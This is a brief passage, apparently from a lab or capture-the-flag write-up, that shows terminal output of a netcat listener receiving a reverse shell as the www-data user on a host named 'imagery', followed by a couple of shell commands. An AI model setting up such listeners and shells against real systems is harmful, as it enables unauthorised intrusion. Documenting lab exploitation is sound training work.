 └─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.112.156] from (UNKNOWN) [192.168.112.178] 51984
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
www-data@imagery:/var/www/html$ ls
ls
index.php
www-data@imagery:/var/www/html$ cd ~